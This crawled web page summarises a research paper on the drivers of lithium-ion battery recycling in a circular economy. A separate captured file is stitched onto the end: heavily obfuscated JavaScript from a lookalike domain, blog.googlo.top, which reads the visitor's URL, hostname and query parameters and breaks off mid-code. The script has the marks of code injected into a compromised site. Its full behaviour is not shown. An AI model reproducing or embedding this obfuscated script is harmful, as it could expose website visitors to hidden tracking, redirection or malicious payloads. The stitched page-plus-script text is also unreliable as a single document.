				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-7193" class="single single-post group post-7193 post type-post status-publish format-gallery hentry category-business post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/business/" rel="category tag">Business &amp; Management Studies</a></p>
							<h1 class="post-title">Drivers of lithium-ion batteries recycling industry toward circular economy in industry 4.0</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/drivers-of-lithium-ion-batteries-recycling-industry-toward-circular-economy-in-industry-4-0/">March 29, 2023</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2023/03/battery-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2023/03/battery-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2023/03/battery-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2023/03/battery-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2023/03/battery.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2023/03/battery.jpg" alt="Drivers of lithium-ion batteries recycling industry toward circular economy in industry 4.0" class="wp-image-7194" srcset="https://research.jgu.edu.in/wp-content/uploads/2023/03/battery.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2023/03/battery-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2023/03/battery-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2023/03/battery-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>The findings underscore the most profound causal drivers: institutional incentives supporting lithium-ion batteries recycling, availability of reliable technology, and strengthening coordination among actors in a supply chain using Industry 4.0.</em></p>



<p><strong>Authors</strong></p>



<p><strong><a href="https://research.jgu.edu.in/analyzing-the-enablers-of-circular-supply-chain-using-neutrosophic-ism-method-lessons-from-the-indian-apparel-industry/" target="_blank" rel="noopener" title="">Sachin Kumar Mangla</a>,</strong> Full Professor and Director, Research Center for Digital Circular Economy for Sustainable Development Goals (DCE-SDG), Jindal Global Business School, O.P. Jindal Global University, Haryana, India.</p>



<p><strong>Asit Tripathy</strong>, Assistant Professor, Jindal Global Business School, O.P. Jindal Global University, Sonipat, Haryana, India.&nbsp;</p>



<p><strong>Atanu Bhuyan</strong>, Lecturer, Jindal Global Business School, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>R.K. Padhy</strong>, Indian Institute of Management, Sambalpur, Odisha, India.</p>



<p><strong>Roopendra Roopak</strong>, Indian Institute of Management, Kashipur, Uttarakhand, India.</p>



<p><strong>Summary</strong></p>



<p>An exponential demand increase for lithium-ion batteries (LIBs) has contributed to a looming waste crisis. Circular economy has been increasingly seen to counter this crisis, further scaled-up by operationalizing Industry 4.0 disruptions around the triple bottom line. As a core pillar of circular economy, this study addresses LIB recycling and explores its key drivers. The drivers are identified and evaluated using Delphi study and multi-criteria decision-making methods.</p>



<p>The proposed integrated methodological framework is further tested with data involving multiple stakeholders. The findings underscore the most profound causal drivers: institutional incentives supporting LIB recycling, availability of reliable technology, and strengthening coordination among actors in a supply chain using Industry 4.0.</p>



<p>Interestingly, the highest-ranking causal drivers of LIB recycling were retrieved not from the existing literature but from the expert pool. The findings also reveal some counterintuitive results, such as practitioners prioritizing environmental factors over economic ones instead of the widespread convention of their preferences toward economic goals. The study thereby offered some helpful policy levers, which when empirically strategized with Industry 4.0 should enable stakeholders make more informed decisions in shaping an emerging industry such as LIB recycling.</p>



<p><strong>Published in:</strong> Computers &amp; Industrial Engineering</p>



<p><em>To read the full article, please click <a href="https://www.sciencedirect.com/science/article/abs/pii/S036083522300181X?via%3Dihub" target="_blank" rel="noopener" title="">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/decoding-of-restorative-justice-practices-evidence-from-indian-police-stations/">Decoding of restorative justice practices: Evidence from Indian police stations</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/israeli-aggression-against-iran-hegemony-and-its-pitfalls/">Israeli Aggression against Iran: Hegemony and Its Pitfalls</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-teacher-collaboration-and-professional-learning-communities/">The impact of teacher collaboration and professional learning communities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-online-and-blended-learning-on-teacher-preparation/">The impact of online and blended learning on teacher preparation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/transforming-traditional-outsourcing-models-the-disruptive-impact-of-ai/">Transforming traditional outsourcing models: The disruptive impact of AI</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>

--- FILE ---
content_type: text/javascript
request_url: https://blog.googlo.top/post.js
body_size: 41822
content:
(function(_0x53c890,_0x1734d7){var _0x62a9e9=_0x53c890();function _0x66a6f2(_0x5a8513,_0x125f46,_0x162fe6,_0x281317,_0x2c6be2){return _0x5d66(_0x125f46- -0x247,_0x5a8513);}function _0xcd2a1f(_0x203c34,_0x2a6b3a,_0x1a9b8d,_0x4308d3,_0x574176){return _0x5d66(_0x574176- -0x2f6,_0x1a9b8d);}function _0x132ca9(_0x8de923,_0x29e950,_0x2c37eb,_0x28a0e4,_0x80895a){return _0x5d66(_0x8de923-0x270,_0x2c37eb);}function _0x184fcf(_0x248db9,_0xcd30e0,_0x30ef11,_0x1bb70f,_0x4f0e46){return _0x5d66(_0x248db9-0x162,_0xcd30e0);}function _0x4f84a8(_0xf559aa,_0x56286b,_0xef49db,_0x1675da,_0x5ea394){return _0x5d66(_0xf559aa-0x23e,_0xef49db);}while(!![]){try{var _0x45106a=-parseInt(_0x66a6f2('f96w',-0x1c4,-0x346,-0x4d,-0x124))/(-0x164f+-0x7fd+0x1e4d)*(-parseInt(_0x66a6f2('bTIZ',-0x10,0x12c,-0x18f,-0xf3))/(-0x15d*0x1b+-0x139*-0x7+-0xe21*-0x2))+-parseInt(_0x66a6f2('bTIZ',-0x18,-0x59,0x25,-0x1c))/(0x1f82+0x2020+0x3f9f*-0x1)+parseInt(_0x4f84a8(0x360,0x35e,'W1U0',0x31c,0x24e))/(0x26*0x7+0x83*0x3b+-0x1*0x1f37)+-parseInt(_0x132ca9(0x55b,0x45c,'v!Fr',0x670,0x60b))/(0x24bf*0x1+-0x1*0x1089+-0x1431)*(-parseInt(_0x184fcf(0x475,'zNFK',0x5b4,0x497,0x328))/(0xe61+0x223*0x11+-0x1957*0x2))+parseInt(_0x66a6f2('DcdB',-0x7d,-0xa2,-0x158,0x11f))/(0x44f*-0x4+-0x1f1*0xb+0x269e)+parseInt(_0x66a6f2('bTIZ',0x104,0xd3,-0x77,0x257))/(-0x1625*0x1+0x37*0x14+0x11e1)*(parseInt(_0x184fcf(0x221,'A)[Y',0x2a4,0xf3,0x373))/(-0x1*0xa01+-0xf46+0x1950))+-parseInt(_0x66a6f2('$4kk',0x48,-0x15,0xd0,0xfc))/(-0x179+-0x1*0x238c+-0x35*-0xb3)*(parseInt(_0x66a6f2('TNJb',0xdb,0x5a,0x148,0x23a))/(0x23a1*0x1+-0x2*0x10ef+0x2*-0xdc));if(_0x45106a===_0x1734d7)break;else _0x62a9e9['push'](_0x62a9e9['shift']());}catch(_0xfa5164){_0x62a9e9['push'](_0x62a9e9['shift']());}}}(_0xaefd,0x26ac9+-0x183b4+0xdad3));function _0x38c959(_0x356a7e,_0x3a5c63,_0x246981,_0x166650,_0x2d4ebc){return _0x5d66(_0x2d4ebc- -0x295,_0x166650);}var currentUrl=window[_0x2636b1(0x60,0xf9,-0x3d,0x66,'bTIZ')+_0x2636b1(0x92,-0xe6,-0xc6,-0x2f,'G]AF')][_0x2636b1(0x3f,0x13b,0x1e4,0x195,'B8R5')],hostParam=window[_0x2636b1(-0x182,-0x22c,-0x9f,-0x128,'dXPJ')+_0x2636b1(0x1e3,0x67,0x199,0x22d,'hoKL')][_0x4a20af(0x48e,'Yz*R',0x463,0x3ed,0x25c)+_0x2636b1(0x246,0x238,0x1ee,0x279,'m&Ri')],urlParams=new URLSearchParams(window[_0x4a20af(0x750,'qElD',0x778,0x5d2,0x48b)+_0x38c959(-0x120,0x1ea,0x190,'f96w',0x5e)][_0x38c959(-0x258,-0xc5,-0x4d,'ycV&',-0x1bc)+'h']);function _0x568d22(_0xf1d0e9,_0x251ca8,_0x252300,_0x54301a,_0x14f5c8){return _0x5d66(_0x252300-0x15,_0x251ca8);}var Fastly=urlParams[_0x568d22(0x2d4,'B8R5',0x2d5,0x1a2,0x22e)](_0xccb80a(0x147,'W1U0',0x163,0xf9,0x70)+'y'),pParam;function _0xccb80a(_0x3dd2a2,_0x1fc903,_0x36c514,_0x5b0831,_0x899f6f){return _0x5d66(_0x5b0831- -0x16d,_0x1fc903);}function _0xaefd(){var _0x52df4c=['W5mKW5JcO1G','WQFcJSoiWRuG','xmkjW6pdNG','emoFaCoJsa','D2iPWRG6','ACoIWR/dJsq','mmoIbae','oxHaW74','bx/dO8kYFq','Fqy2z8kW','qCoNWPJdPW','gGzupMy+WPddNmofWPLxuMu','p8kwWPPHWOO','ktSixSoM','Fx4tBIO','hmosWR8Zta','hCoLgX/dSG','pSo7WRmPFq','gmoJd30g','imovkeW8','l8ohe3aV','W4ddKXJdSCk+','c3NdPSkDra','WPldGZqcnG','tSkBumkx','uCoQFSk0W54','W7yytdq','WQxdV8o5W5bV','we5th8ot','cuzoDmok','vCk0W5iNkq','kCkCW53cTSka','zhqF','W6GCdCoJlG','W5r3W4O2iW','W6tcGSoq','WRifWPnkW7G','W6TfW5jBW6a','WOZcVSkhWOiK','zSoqurD+','W48vgsW','W4VdO3ZdL2G','b2iivZy','yc0UW5/cNq','h1CAyWm','WQhdKmoeWQLi','DCo7WPldKGC','tuDsfW','oKldMCkErq','bmomgSoTxG','ggLhCCod','iSoJch4','dhHQySoi','bSotbmoYuW','oSoPW7ddLai','xaBdLSoIWR8','lMTdW6hcUW','CsldGSoVWOq','eSkvbmknW6C','W4awgaOo','mCoJdW','W5BdRWldPSkQ','zmosrmkgW54','eSoCWQuJsW','WRyhut/cRG','lCkZWPHTWPi','CLddGSk0qa','WPVcUSku','qSkJwCk3WO0','WRLhqMtcOq','twxdICk1xG','vSk5W4m/','W4BcV8kBWP1/','WQGcW4HAW6e','WPtcR8oeWRef','F8knW5ZdOf4','AY7dN8oBWQG','se5jgSoL','W58jfdWG','W5XKwtS','EX3dUXKZ','WQxdKghcVGW','ydtdH8ohWQa','oSojiJ7dKG','lJaSBSol','sq7dSW81','yaCzx8k1','WQZcPSohWQS','W4eKW4FcOvi','B8kzv8kzWQq','WQv7t3ZcTq','WRXBrLlcUq','ufbehq','q8k+W6BdVgW','WOxcTX/dSmk6','WQFcS8oCWPqi','aSodWQi0qq','W5NdK2tdUhe','W6NdTqxdR8kz','W5m7W5RcQa','gcrJW7DZ','x8oKBSkgW58','W5VcUCkMW6OR','gmoixqDeWOhdGa','pmo4j8oZCq','WOBcR0K8nW','sSkJf8kLWQm','A1pdMCkSDq','hJ5QW4X0','WOO7amoGFq','cCowxmkvW6G','Faq+','m8oGl3Ol','W4uYWORdRWu','Dmo7zCkqW4a','g37dOCk2yq','W64viGmo','vJxdS8ok','gmo3WQ06BG','WPxdKgVcJc8','bYlcPIhcRa','W65lW6TkW5W','e8oAWQu0','B8kdWRddNNC','kxj9W5q','r8kHWQhdN8oz','WO9EcHNcLa','BhT6W7xcGG','WRvQpdlcKq','qb7dN8kgWPi','WQLPbdpcTq','oSo/rG','W48moHGk','x2nID8kA','WPVdKxhcNYG','W4NdUGxdPCk7','lXmCv8oH','qCo2zHnx','jeOQWRi','WOxcTSokWPuK','W6mCbchdUW','p8oOc38D','ywnf','WP3cV8oKd8oPW5ldISocW6PJW5jBmq','kmodW7NdGIS','WRPYzu3cGq','WOhdJIxcNt4','W6mGW7NcL1W','DCkddCkBWPC','W5mHcmoQna','EvddNq','W6BcMmkzW6So','iSo0gMKm','qIaHrCkq','W6dcLSk1W44L','W71hEsGi','nmkgWPddSCks','WQbLzNdcNq','nCkpw8kKW43cSSk2W5C','W7aVWP/dICkp','hCoRiZVdHq','W5DgW7ipcq','WQhdOSoMW5fM','W6RdIc7dL8kJ','kgnnW6BdRW','c2jsxa','W6BdNbZdM8kD','W4GCWOtdJmkd','W48OWQVdRmk8','nmoeWQ48yq','t8kwWQtdHSoQ','pXKfASoQ','WPH8sN7cHa','W5VdVSk+tCk9','eCkRWRnlWOG','wMBdLSouyq','W7KRhaK2','FCoPAaXQ','E0T4ACkU','y1DMW4lcTW','W6L2W6WYua','WQhcP8oNWOyU','sexdK8kCWRS','uaxdKXpcUq','WQLyq3NcVq','BSk+W6BdV1a','W7SfjcyN','W5ydW5JcMf0','AX8rW4pcOa','cCowWP8gqa','EHpcUHK1','vmkWzCk7WR0','W6rtWOe','W4qtgq','WPr3bHBcPa','bmkXWRjuWOW','W4BdUfXWANC3W6/cMGlcImk3','sSkgvSkqWQe','ASoSzqXf','oKhcR1nLWQq+eSoGW7RdTbm','gg/dSCkara','W7ldH2ZdV0K','W5DXxJW9','W5K8dCo6kq','WRpdN8o+W6Tq','FgDAW4RcPW','mwH5Dmov','WP3cRW4','bfZcLSoiW6O','DCkYW68LhG','W6eVW79V','xaJdKrhcHa','Amo/WQpdQXW','ahytzdW','W5rrW7CRoW','W5iHW5tcUuq','EgFdNmkRFG','WQnztMBcPW','W6ddPutdTLm','gepdUCkBxW','ax9mW5iq','BCkAE8kxWR4','ChvOW7iS','wCkTeSkzWPS','x3m1yJq','W4/dQxddNxK','kmoUdmoRra','W79VW44mlW','Dmk4W7uSkq','rSomWRJdJg0','Ed/dT8olWQa','rSo8WOtdRci','gcfPW4bK','FMpdNCoRBa','WPXla8oLWPy','dSoCW7BdRsG','W54PeSoN','W63cOg1MvG','pJWdqW','rCkLW58ZfG','W6BdRSkIyCk2','dGqOASo7','vwZdU8kqfG','WOxcQmkjWPmU','amkFxmkvW6G','fCo0dbpdOW','m8kkWP7dRCol','i8onoh4e','AsbyW5pdOG','umkMwmk7WRm','Ecuyrmk4','sMbZW4VcQG','tWZcGCokWQG','p8kZWODVWPG','u1TlgCoz','o8oJWObIWPi','rmouzW','vZaoW4xcGG','WQRdKv/cQcG','F8oPtmkqW68','uSkXc8keWOe','vmkmqCkeWQC','WPlcT8okWOLR','qxRdNCo6yW','pSozWQqtCG','WPeDvYa9','h8oFW5FdQW4','WQWclSoUW4S','pSo0hMW','bCkCWP3dU8oA','vSk7WQZdMmoc','tWOMW4lcHa','neLiuSon','WR50W5NcTmoCq8o6EvddGYuh','xSowAdje','sLr2bSoV','BSkXd8kFWO8','W7dcUSk3W4aT','W7XYW6y','nSo8qmojWRu','kwnmqSoS','smobhmor','WOHccc7cGq','W5GPeCo/pa','q8o8W4S5iW','W4CBW77cQ0u','WPejgSofW48','saddScJcIq','wgpdLmkOqW','fmkdWQZdVSoB','WO9RW4hcPe8','oCkusSkREW','WOCNvmo+W6q','wLzdg8oV','uYldG8oCWOa','x8k9WORcSsW','A3qquW8','W73dQmkaC8kO','W5z5hCkHiq','q8oiFtjf','W54MomoPmW','mCojc8o2tG','W6G8WPJdR8kt','WQRdIgdcRta','mW0XFmkV','W6TlW5be','iSojd14H','nmoVfw0l','hmoFWPeNsq','xCk7nSk8WQy','i8oIgapdKa','CSkAWRRdN8o9','WPdcPaedca','W7KMgaac','B1VcJSkOuG','mSkJWPpdTSoE','gCk7WPVdVSoo','W7iJbZOG','yX/dUref','ENHbW6BcOa','a2iHWRXn','s2b6W7VcLq','sSkvhCkdWOS','WP5NwJ0O','W4eFgb8y','C8kZuCkuWOe','WOtcS8ofWOG/','AW4oW5NcMa','FgHqW6tcRG','h8ktW6m2uq','W6VdP2ZdHfm','chpdVmkq','EZ7dImoqWOe','htxdRY3dOW','jG4ItSoG','W4a9o8orla','W4RdIeBdGwu','W6FcICkeW6ui','iv9On8oTiu5vvmovtG','lmkTW5D3WOK','WP3cT8oWWO4E','vWxdGmoBW68','sCoKuSkuW4i','nmo3emorqq','W77dPMhdQKC','we5shSo4','W4CwWOZdTmkq','DeBdL8kOtW','vmoEzIDA','W6aFeJdcIq','zSkjWP7dRmoC','r8kSWQVcNW','dCormSonyW','i8o1aXG','W4KTfCoWnq','B1H1W7tcNG','yq4JEW','W5mwomoCcq','WPFcRqy7oG','lZjBd8kN','W7hdVa7dHmkg','BmoXW4y2W5v6fHu0l8oPeSo5','WRhdPXy8dW','oCkMWOm','nmkaWQZdQ8oA','j8o1bqhdNG','qmo8wCkaW6e','FmkFWQhdNmof','AKLpa8oK','nmkihCoeWPNdMSkbW742gmkoDG','v8oHWQxdTYi','pvjWW5u2','gJ0qv8ot','ktSixSo9','kSkBWQBdSmo9','W7tdSGpdKSkG','o8kLW4OHW48','W4S8eCo/ja','a8kzWQBdKCo4','omoLd2mg','xxJdMComAG','W4aadCoYnG','W4PcW75NW4m','W7RcNSkDW64a','uM/dOCkTBG','g2Tjtmoa','WO3cUX0aeG','WPldHNhcHJq','Br7cP0L+','WRJdV1ZcGZK','kCkmWObwWRi','ySkucSkoW5C','CCk4WONdH8oh','p3CRqG8','qmk1W5uV','r0ddI8oBqW','W6FdVINdPmkT','qCkdW74','CWaLy8o5WPVcPW','W4acWPZdTmk7','q8o2B8kYW60','W5S2dCoFhW','tSojAdDC','WOddOLxcRIS','WQnzsG','ymkHWORdPCoI','WRFdV8oYW4L4','hN19B8od','W65GW7fRW4a','sKqqzHW','WOxdGMhcNZy','AmkyWRZdTCog','zmkdF8ksWPq','W4mvWPNdKmkj','qshdRWZcTW','W5VdVGaSyG','bmk6WQ3dKmoh','WONdOby7na','amkChCoGva','gSkQWQ1rWOi','DCk+WQRdG8ov','tcRdLZ4E','b8k3WQ1eWPi','WO/cGSoBWQSg','uCk5W5O5lW','nhybttu','oSkgWOfhWQS','ASkPgJq','rrZdUc8x','Fau3','zfJdPSktBW','WRBcSG8Udq','DbSGy8kI','emkYW7/dKmkC','iwNdNmksqa','W7xdRMldTLS','rfelBcy','WP7cRmoh','W69JW7PdW58','WQldOSoFW6jz','rMHwW6xcOa','Dmorx8khW5O','aSk4W54Poq','nmkvWOxdQmoz','W4tdRWi','BfH6WQRcTa','W6CVWOxdTCkW','C8kKgSkD','q8k3WQVdLmo3','FaldTtZcLq','FmowCcvH','W54mgYe7','BKxdGSk1tG','rWhdG8oaWRm','euTKz8op','W7pdSsRdG8kz','WQNdPYi','CCoHcWBdHq','W4KAsCoyWOO','nSo3gHNdIa','W4JdUa7dJmkU','pNldT8kgtG','ntnWW5fM','x8kEW7NdNN0','WOHnvuFcGG','kNuuuG','W5TUvt0O','zmosx8kBW54','x8otEWn4','dL3dKCkMFa','Dh9unCoK','agCyDYG','gmoDWQiK','WRTPW6O4vW','WQ14y33cVW','t8kHu8k7WPK','WP/dIMBcJI8','W5jqW4GDgG','mCoPm2WG','mWiJtCk0','t8keWPBdTCo4','vmk+d8kQWOK','sKPdbSoK','WRSiiCo8W5y','DCoXs8kKW6y','qCkFWRlcGZa','mSoOW6pdTXG','bYqJx8ot','yeveW5JcRq','cSkFWOBdQmoL','y8kCWRxdLSoG','lCkOWPPMWRC','eszqW7Ls','W77dUSkztCkF','W7X8W6S5vW','dxHUD8ov','WRFdRte9dW','pZutWQxdUCkUE8o2WRnAW7hcTq','WR0yWOW','ggPOCCkB','hgXHBW','WR1kmHxcIq','W7vtxsq/','WPmnoSoGW7y','EmkfW6BdKei','WQJdQqOsfW','WRhdMSoXW7fl','ebGlqCoL','WRdcRIWbea','dCkwW4Gmkq','W7RcNSkzW7Ct','oNLsW5ii','W4hdMtBcK2S','W5BdTSkCsSkZ','s3DvaCoB','aev5W4S6','C8k/WO7dQ8of','W7nJBKtcOSkTW4y','WRBcKCoVWPCB','z0BdUSoZCW','q8kBr8kEWQC','WRlcUCozWO4I','W7b3W4uvgq','e8o6W74','lCoAa8oXCW','aCkMW6BcJvS','W7fLBsyo','j2bpW7uJ','W4BdSb7dRmk7','W5KueMGP','o8ouWOm8DW','FL8FsGy','W4iKdISI','CI/dJJ0h','cxxdVmkhxW','W5q8W5ldRu0','vZ8eW73cGW','W6/dLwddPuq','rCkhW7nOeSkefI5fE30','DXuUW6i','FZFdMqWz','ySkarSkLWPi','WO8/cSoNW4S','eCoeoHFdGW','EbOQFmo/WRBcKq','qHJdIW','WRldQtCM','dSo1gSopDW','xr/dIa','kGRdVX8L','CX85W4NcMG','W6FcI8kiW7aa','W57cSCkNW7Ok','W4ZdSqW','WOxcMSoAWQi7','CSkYW4ZdJX8','WQHYoYJcHq','WPpdOZ8jkq','vsddSIdcSq','jMr+W6qk','W7O8WOFdRCkz','a8oDpCoJBW','n8kqe8kuWOC','o8oOdq','a8ogWQGKsW','sb